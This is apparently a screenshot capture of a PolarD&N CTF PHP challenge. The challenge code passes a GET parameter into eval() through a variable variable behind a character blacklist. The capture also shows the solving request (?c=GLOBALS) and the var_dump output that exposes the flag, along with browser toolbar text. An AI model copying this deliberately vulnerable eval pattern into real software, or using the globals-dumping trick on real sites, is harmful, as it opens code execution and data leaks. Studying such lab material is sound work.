 <?php
/*
PolarD&N CTF
*/
highlight_file(__file__);
error_reporting(0);
include "flag.php";
$a=$_GET['c'];
if(isset($_GET['c'])){
    if(preg_match('/flag|\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $a)){
        die("oh on!!!");}
    else{
        eval("var_dump($$a);");}} array(7) { ["_GET"]=> array(1) { ["c"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0)
{ } ["a"]=> string(7) "GLOBALS" ["fl4g"]=> string(38) "flag{9f8a2133f0cad361ff6d22a445c2531a}" ["GLOBALS"]=> array(7) { ["_GET"]=> array(1) { ["c"]=> string(7)
"GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["a"]=> string(7) "GLOBALS" ["fl4g"]=> string(38)
"flag{9f8a2133f0cad361ff6d22a445c2531a}" ["GLOBALS"]=> *RECURSION* } }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://a9fef344-c3de-444b-abd6-89d24b8f6e15.www.polarctf.com:8090/?c=GLOBALS